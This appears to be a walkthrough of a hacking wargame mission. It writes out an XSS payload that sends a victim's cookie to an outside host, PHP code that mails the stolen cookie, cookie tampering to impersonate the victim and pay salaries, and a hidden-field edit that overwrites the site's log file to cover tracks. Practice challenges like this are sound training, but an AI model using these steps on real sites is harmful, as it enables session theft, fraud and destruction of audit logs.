Xss (Cross-Site Scripting) And Http Header Tampering
Click on “Private Message” from the menu and fill the form as follows, using following XSS as body:
| javascript:void(window.location=’http://www.niser11.in/cookie.php?’+document.cookie); |
And give a subject “cookie.php” and send the mail to “m-crap (owner)”. This means that cookie.php needs to take the cookie and send it to you. Here is the php code:
| <?php $cookie = $_GET[“cookie”]; mail(“admin@niser11.in”, “Cookie stealer report”, $cookie); ?> |
This code will send m-crap’s cookie information to your e-mail address. Note that the mission does not require this php page however it is useful to understand the complete process.

In the message you should receive the following. To simplify the attack, the site is directly providing us with the stollen information:
|
Use Firecookie in Firefox or Inspect Element in Google Chrome to change the values as follows:
When you paste the content of the username, take care to transform “%40” in “@”.
Click on Pay salaries and then on the Pay button. You’re done with this stage
Cover your tracks


The mission is not over though. r-conner thanks you but tells you to remove your activity by using the subscribe to mailing list page. Click on “Mailing list” link and edit source code. Notice that there is a hidden field named strFilename with value ./files/mailinglist/addresses.txt. If you look at this file, you will get the list of email addresses:
In addition, the mailing list form says that it deletes all references that do not contain “@”, perfect to clear the log file. Also notice that directory listening is activated on files/ directory. We can find our log file:
Just replace the value in the hidden field
| <input type=’hidden’ name=’strFilename’ value=’./files/mailinglist/addresses.txt’> |
with this:
| <input type=’hidden’ name=’strFilename’ value=’./files/logs/logs.txt’> |
This will put the e-mail address you just typed into the logs.txt file. Submit the form and you’re done!